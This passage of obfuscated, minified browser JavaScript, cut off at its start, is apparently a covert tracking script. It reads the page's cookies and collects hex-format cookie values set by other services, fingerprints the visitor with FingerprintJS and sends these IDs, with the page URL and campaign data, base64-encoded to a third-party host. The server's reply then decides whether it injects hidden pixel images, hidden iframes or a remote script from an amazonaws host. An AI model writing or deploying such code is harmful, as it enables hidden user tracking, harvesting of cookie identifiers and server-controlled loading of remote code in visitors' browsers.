_0x4ab439=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]||{},_0x2cb52f=[_0x48171c(0x38e),_0x48171c(0x6a8),'info',_0x48171c(0x4b9)+'r','exce'+_0x48171c(0x8c1)+'n',_0x48171c(0x3cf)+'e',_0x48171c(0x5a5)+'e'];for(var _0x33b398=0x0;_0x33b398<_0x2cb52f[_0x48171c(0x837)+'th'];_0x33b398++){var _0x299481=_0xd2d840['cons'+_0x48171c(0x7a8)+_0x48171c(0x4c5)][_0x48171c(0x71e)+'otyp'+'e']['bind'](_0xd2d840),_0x67e5ea=_0x2cb52f[_0x33b398],_0x5de530=_0x4ab439[_0x67e5ea]||_0x299481;_0x299481['__pr'+'oto_'+'_']=_0xd2d840[_0x48171c(0x2bb)](_0xd2d840),_0x299481[_0x48171c(0x2df)+_0x48171c(0x1e6)]=_0x5de530[_0x48171c(0x2df)+_0x48171c(0x1e6)]['bind'](_0x5de530),_0x4ab439[_0x67e5ea]=_0x299481;}});return _0x4a8734(),document[_0x5f136f(0x3f6)+'ie'][_0x5f136f(0x69c)+'t'](';\x20')['redu'+'ce']((_0x36360e,_0x3ae35b)=>{var _0x949047=_0x5f136f;const _0x1b5cc5=_0x3ae35b[_0x949047(0x69c)+'t']('=');return _0x1b5cc5[0x0]===_0x40ce1f?decodeURIComponent(_0x1b5cc5[0x1]):_0x36360e;},'');}function _0x46e655(){var _0x5dd23e=_0xb92d;let _0x5dc44d=_0x37f74a(_0x5dd23e(0x448)+'fid2');return!_0x5dc44d&&(_0x5dc44d=_0x16f303(),_0x54482d(_0x5dd23e(0x448)+_0x5dd23e(0x48a),_0x5dc44d,0x16d)),_0x5dc44d;}function _0x2ae169(_0x47632f){var _0x1d135b=_0xb92d,_0x3e747e='',_0x98f921=_0x1d135b(0x809)+_0x1d135b(0x8a9)+_0x1d135b(0x2f7)+_0x1d135b(0x526)+_0x1d135b(0x288)+_0x1d135b(0x643)+'YZab'+_0x1d135b(0x3cc)+'ghij'+'klmn'+_0x1d135b(0x3ce)+_0x1d135b(0x3df)+_0x1d135b(0x467)+'0123'+_0x1d135b(0x26b)+'89',_0x52dca1=_0x98f921['leng'+'th'];for(var _0x58f390=0x0;_0x58f390<_0x47632f;_0x58f390++){_0x3e747e+=_0x98f921['char'+'At'](Math[_0x1d135b(0x48d)+'r'](Math[_0x1d135b(0x2af)+'om']()*_0x52dca1));}return _0x3e747e;}function _0x6961d7(_0x810a34){return!isNaN(_0x810a34)&&function(_0x15932e){return(_0x15932e|0x0)===_0x15932e;}(parseFloat(_0x810a34));}typeof String[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x8ce)+_0x23bfa3(0x234)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x234)]=function(){var _0x16dc91=_0x23bfa3;return this[_0x16dc91(0x29b)+_0x16dc91(0x4fb)](/^\s+/,'');});typeof String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']!==_0x23bfa3(0x735)+'tion'&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']=function(){var _0x2050ca=_0x23bfa3;return this[_0x2050ca(0x29b)+_0x2050ca(0x4fb)](/\s+$/,'');});typeof Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]=function(_0x1e1052,_0x3097fb){var _0x402fbf=_0x23bfa3;for(var _0x10a3fc=0x0,_0x2c770d=this[_0x402fbf(0x837)+'th'],_0x1eb287=[];_0x10a3fc<_0x2c770d;_0x10a3fc++){if(_0x10a3fc in this)_0x1eb287[_0x10a3fc]=_0x1e1052[_0x402fbf(0x593)](_0x3097fb,this[_0x10a3fc]);}return _0x1eb287;});function _0x2fddba(){var _0x26d955=_0x23bfa3;const _0x47220b=document[_0x26d955(0x40a)+'entS'+_0x26d955(0x8f6)+'t'][_0x26d955(0x310)],_0x133435=new URLSearchParams(new URL(_0x47220b)[_0x26d955(0x388)+'ch']);return _0x133435[_0x26d955(0x2da)](_0x26d955(0x82b)+_0x26d955(0x354)+'ne');}function _0x4a2977(){var _0x11e1a7=_0x23bfa3;const _0x1fd5df=document['curr'+'entS'+'crip'+'t'][_0x11e1a7(0x310)],_0x3e0744=new URLSearchParams(new URL(_0x1fd5df)[_0x11e1a7(0x388)+'ch']);return _0x3e0744['get'](_0x11e1a7(0x4bd));}function _0x553341(){var _0x223d02=_0x23bfa3;const _0x314b78=document[_0x223d02(0x40a)+_0x223d02(0x32c)+_0x223d02(0x8f6)+'t']['src'],_0x4c7cde=new URL(_0x314b78)[_0x223d02(0x388)+_0x223d02(0x5b5)+_0x223d02(0x6dd)]?new URL(_0x314b78)['sear'+_0x223d02(0x5b5)+_0x223d02(0x6dd)]:new URLSearchParams(new URL(_0x314b78)[_0x223d02(0x388)+'ch']),_0x1ff328=_0x4c7cde['get'](_0x223d02(0x3de)+_0x223d02(0x833))||null;if(_0x1ff328){const _0x5bcfde=_0x37f74a(_0x1ff328);return _0x5bcfde?_0x5bcfde:null;}return null;}function _0x4f645f(){var _0x455ac8=_0x23bfa3,_0x4b15ab=document['cook'+'ie'],_0x1a6894=0x0,_0x1e67d4={},_0x296886=[];return document[_0x455ac8(0x3f6)+'ie']['matc'+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x4b15ab=RegExp['$1'],_0x1a6894=0x1),_0x1a6894===0x0?_0x4b15ab[_0x455ac8(0x69c)+'t'](/[,;]/)[_0x455ac8(0x1b6)](function(_0x2e7cb6){var _0x249916=_0x455ac8,_0x55ce11=_0x2e7cb6[_0x249916(0x69c)+'t'](/=/,0x2),_0x2172ee=decodeURIComponent(_0x55ce11[0x0][_0x249916(0x8ce)+_0x249916(0x234)]()),_0x251328=_0x55ce11[_0x249916(0x837)+'th']>0x1?decodeURIComponent(_0x55ce11[0x1][_0x249916(0x8ce)+_0x249916(0x566)+'t']()):null;_0x1e67d4[_0x2172ee]=_0x251328,_0x296886[_0x249916(0x321)](_0x251328);}):_0x4b15ab[_0x455ac8(0x791)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)['map'](function(_0x41e03e,_0x3f441f){var _0x398128=_0x455ac8,_0xe2ddb=_0x41e03e,_0x3f68af=_0x3f441f[_0x398128(0x223)+'At'](0x0)==='\x22'?_0x3f441f[_0x398128(0x1d6)+'tr'](0x1,-0x1)[_0x398128(0x29b)+'ace'](/\\(.)/g,'$1'):_0x3f441f;_0x1e67d4[_0xe2ddb]=_0x3f68af,_0x296886[_0x398128(0x321)](_0x3f68af);}),_0x296886;}let _0x145f98=parseInt(_0x37f74a('mana'+'view'+'s')||'0',0xa);_0x145f98++,_0x54482d(_0x23bfa3(0x448)+_0x23bfa3(0x80d)+'s',_0x145f98,0x16d);var _0x58e67f=document[_0x23bfa3(0x40a)+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'][_0x23bfa3(0x310)];let _0x52c50c=getLocation(window[_0x23bfa3(0x6f9)+_0x23bfa3(0x398)][_0x23bfa3(0x455)]);if(!_0x52c50c||!_0x52c50c[_0x23bfa3(0x2e6)]||!_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)])return;localStorage['setI'+_0x23bfa3(0x5c7)]('tmpI'+'d'+btoa(_0x52c50c[_0x23bfa3(0x2e6)]+_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)]),btoa(_0x58e67f));let _0x26372f=getShortId();if(!_0x26372f)return;const _0x4e935b=/^[a-f0-9]{32}$/gi;let _0x5adb17=document['curr'+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'],_0x4deec0=_0x5adb17[_0x23bfa3(0x806)+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x2b2));manatype=_0x5adb17['getA'+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x4a1)+'e');let _0x45ee38=![],_0xd6f3cb=_0x553341();!_0x4deec0&&(_0x4deec0=_0x4a2977()),_0x2fddba()&&(_0x45ee38=!![]),console[_0x23bfa3(0x38e)](_0x4deec0),_0x299d45()[_0x23bfa3(0x3a7)](_0x34a077=>{var _0x4b8a0a=_0x23bfa3;if(_0x34a077[_0x4b8a0a(0x8d0)+_0x4b8a0a(0x48e)+'e']){let _0x37d9cc=_0x4b8a0a(0x4f6)+_0x4b8a0a(0x613)+_0x4b8a0a(0x50b)+_0x4b8a0a(0x217)+'na.c'+_0x4b8a0a(0x611)+_0x4b8a0a(0x8c5)+'if?l'+_0x4b8a0a(0x8fd)+'='+_0x2ae169(0x32);var _0x329143=document[_0x4b8a0a(0x748)+_0x4b8a0a(0x683)+'emen'+'t'](_0x4b8a0a(0x2d8));_0x329143[_0x4b8a0a(0x310)]=_0x37d9cc,_0x329143['heig'+'ht']=0x1,_0x329143[_0x4b8a0a(0x7c9)+'ht']=0x1,_0x329143['styl'+'e'][_0x4b8a0a(0x199)+'ext']='disp'+_0x4b8a0a(0x5ab)+_0x4b8a0a(0x846),document['body']!=null&&document[_0x4b8a0a(0x421)]['appe'+_0x4b8a0a(0x2c5)+_0x4b8a0a(0x514)](_0x329143);}else{if(!_0x26372f)return;FingerprintJS[_0x4b8a0a(0x268)]()[_0x4b8a0a(0x3a7)](_0x58626b=>_0x58626b[_0x4b8a0a(0x2da)]())[_0x4b8a0a(0x3a7)](_0x575a9a=>{var _0x31dfbd=_0x4b8a0a;const _0x2f5fea=_0x575a9a[_0x31dfbd(0x5da)+_0x31dfbd(0x4eb)+'d'];let _0x5877e5=_0x4f645f(),_0x268c36='';for(let _0x569be8=0x0;_0x569be8<_0x5877e5[_0x31dfbd(0x837)+'th'];_0x569be8++){_0x4e935b['test'](_0x5877e5[_0x569be8])&&(_0x268c36+=_0x5877e5[_0x569be8]+',');}var _0x27f6dd=window['mana']=window[_0x31dfbd(0x448)]||[];_0x27f6dd[_0x31dfbd(0x5ed)]||_0x27f6dd[_0x31dfbd(0x890)+'ve']||(_0x27f6dd[_0x31dfbd(0x890)+'ve']=!0x0,_0x27f6dd[_0x31dfbd(0x268)]=function(){var _0x20b545=_0x31dfbd;const _0x52a79a=_0x20b545(0x3be)+_0x20b545(0x8e8)+_0x20b545(0x333)in window||navigator[_0x20b545(0x7fa)+_0x20b545(0x195)+_0x20b545(0x5b9)+'ts']>0x0||navigator[_0x20b545(0x64e)+_0x20b545(0x8ab)+'chPo'+'ints']>0x0,_0x24a90e=new URLSearchParams(window['loca'+_0x20b545(0x398)][_0x20b545(0x388)+'ch']),_0x2abc65=_0x46e655(),_0x3eb13d=parseInt(_0x37f74a(_0x20b545(0x448)+_0x20b545(0x80d)+'s')||'0',0xa);let _0x217c8e=_0x20b545(0x20d)+encodeURIComponent(window['loca'+_0x20b545(0x398)][_0x20b545(0x71e)+_0x20b545(0x7af)]+'//'+window[_0x20b545(0x6f9)+_0x20b545(0x398)][_0x20b545(0x2e6)+_0x20b545(0x538)]+window[_0x20b545(0x6f9)+'tion'][_0x20b545(0x823)+'name'])+(_0x20b545(0x464)+'=')+_0x2f5fea;_0x4deec0&&(_0x217c8e+=_0x20b545(0x885)+'='+_0x4deec0),manatype&&(_0x217c8e+='&typ'+'e='+manatype),_0x268c36[_0x20b545(0x837)+'th']>0x0&&(_0x217c8e+=_0x20b545(0x40c)+'h='+_0x268c36),_0x2abc65&&(_0x217c8e+=_0x20b545(0x1d5)+'='+_0x2abc65),_0x3eb13d&&(_0x217c8e+=_0x20b545(0x663)+_0x3eb13d),_0x45ee38&&(_0x217c8e+=_0x20b545(0x504)+_0x20b545(0x895)+_0x20b545(0x562)+'1'),_0xd6f3cb&&(_0x217c8e+=_0x20b545(0x43b)+_0x20b545(0x49d)+'='+_0xd6f3cb),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+_0x20b545(0x736)+_0x20b545(0x536))&&(_0x217c8e+='&utm'+_0x20b545(0x1de)+'paig'+'n='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+'camp'+_0x20b545(0x536))),_0x24a90e['has'](_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')&&(_0x217c8e+=_0x20b545(0x82c)+'_sou'+'rce='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+'medi'+'um')&&(_0x217c8e+=_0x20b545(0x82c)+_0x20b545(0x90a)+_0x20b545(0x548)+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x7be)+'um')),_0x24a90e['has'](_0x20b545(0x41a)+_0x20b545(0x5f7)+_0x20b545(0x2d9))&&(_0x217c8e+=_0x20b545(0x82c)+'_con'+_0x20b545(0x61c)+'='+_0x24a90e['get']('utm_'+_0x20b545(0x5f7)+'ent')),_0x575a9a&&_0x575a9a['brow'+_0x20b545(0x5fb)+_0x20b545(0x3e6)]&&(_0x217c8e+=_0x20b545(0x395)+_0x20b545(0x5f6)+'='+_0x575a9a[_0x20b545(0x2d6)+'serN'+_0x20b545(0x3e6)]),_0x217c8e+=_0x20b545(0x860)+_0x20b545(0x500)+'e='+_0x52a79a,_0x217c8e+='&cts'+'='+Date[_0x20b545(0x2c9)]();let _0x1e4529=_0x217c8e;_0x26372f&&(_0x1e4529+=_0x20b545(0x1f0)+_0x20b545(0x361)+'='+_0x26372f);let _0x3a27bd='http'+'s://'+'p.si'+_0x20b545(0x217)+_0x20b545(0x43a)+_0x20b545(0x611)+_0x20b545(0x8c5)+'if?l'+_0x20b545(0x8fd)+'='+utf8ToBase64(_0x1e4529);fetch(_0x3a27bd,{'credentials':_0x20b545(0x592)+_0x20b545(0x831)})['then'](_0x4b42fb=>{return _0x4b42fb['json']();})[_0x20b545(0x3a7)](_0x2eb4d2=>{var _0xe47963=_0x20b545;if(_0x2eb4d2&&_0x2eb4d2['leng'+'th']>0x0){let _0x2b316a=0x0;_0x6961d7(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])&&_0x2eb4d2[_0xe47963(0x837)+'th']-0x1>0x0&&(_0x2b316a=parseInt(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])),setTimeout(function(){var _0x107ccb=_0xe47963;for(let _0x39b163=0x0;_0x39b163<_0x2eb4d2[_0x107ccb(0x837)+'th'];_0x39b163++){if(_0x2eb4d2[_0x39b163]==='aa'){var _0x216996=document['crea'+_0x107ccb(0x683)+'emen'+'t']('img');_0x216996[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x5d3)+_0x107ccb(0x280)+_0x107ccb(0x8d5)+_0x107ccb(0x4c1)+_0x107ccb(0x474)+_0x107ccb(0x818)+_0x107ccb(0x563)+'d=24'+_0x107ccb(0x3fd)+_0x107ccb(0x43b)+_0x107ccb(0x49d)+_0x107ccb(0x37c)+utf8ToBase64(_0x217c8e),_0x216996[_0x107ccb(0x46e)+'ht']=0x1,_0x216996[_0x107ccb(0x7c9)+'ht']=0x1,_0x216996[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+'ext']='disp'+'lay:'+_0x107ccb(0x846),document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+'ild'](_0x216996);}if(_0x2eb4d2[_0x39b163]==='at'){var _0x3a8e75=document['crea'+'teEl'+'emen'+'t'](_0x107ccb(0x235)+'pt');_0x3a8e75[_0x107ccb(0x293)]='text'+_0x107ccb(0x53d)+_0x107ccb(0x27d)+_0x107ccb(0x6ff),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)]('data'+_0x107ccb(0x447),_0x107ccb(0x670)),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)](_0x107ccb(0x22d)+_0x107ccb(0x19b)+'el',utf8ToBase64(_0x217c8e)),_0x3a8e75[_0x107ccb(0x7b5)+'r']=!0x0,_0x3a8e75[_0x107ccb(0x3ba)+'c']=!0x0,_0x3a8e75[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x560)+'s-we'+_0x107ccb(0x716)+'.ama'+_0x107ccb(0x22a)+_0x107ccb(0x363)+_0x107ccb(0x338)+'sma/'+_0x107ccb(0x52a)+_0x107ccb(0x5be)+'s',document[_0x107ccb(0x70a)]!=null&&document[_0x107ccb(0x70a)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+_0x107ccb(0x514)](_0x3a8e75);}if(_0x2eb4d2[_0x39b163]==='af'){const _0x5d2f8e=document[_0x107ccb(0x748)+_0x107ccb(0x683)+_0x107ccb(0x7e4)+'t'](_0x107ccb(0x2d8));_0x5d2f8e[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x262)+_0x107ccb(0x2d6)+_0x107ccb(0x826)+_0x107ccb(0x1c1)+_0x107ccb(0x6b3)+_0x107ccb(0x60e)+_0x107ccb(0x3f2)+'6b51'+_0x107ccb(0x52c)+_0x107ccb(0x703)+_0x107ccb(0x5c1)+_0x107ccb(0x525)+_0x107ccb(0x279)+'f79e'+_0x107ccb(0x8a6)+_0x107ccb(0x449)+_0x107ccb(0x25d)+'069f'+_0x107ccb(0x733)+_0x107ccb(0x340)+_0x107ccb(0x71c)+_0x107ccb(0x720)+_0x107ccb(0x228)+_0x107ccb(0x3a4)+'d='+utf8ToBase64(_0x217c8e),_0x5d2f8e[_0x107ccb(0x46e)+'ht']=0x1,_0x5d2f8e['weig'+'ht']=0x1,_0x5d2f8e[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+_0x107ccb(0x6b8)]=_0x107ccb(0x7f9)+_0x107ccb(0x5ab)+'none',document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x20b)+_0x107ccb(0x4ab)](_0x5d2f8e);}}},_0x2b316a);}})[_0x20b545(0x5d6)+'h'](_0x50f0eb=>{});},_0x27f6dd[_0x31dfbd(0x268)]());})['catc'+'h'](_0x180b5e=>{});}});}());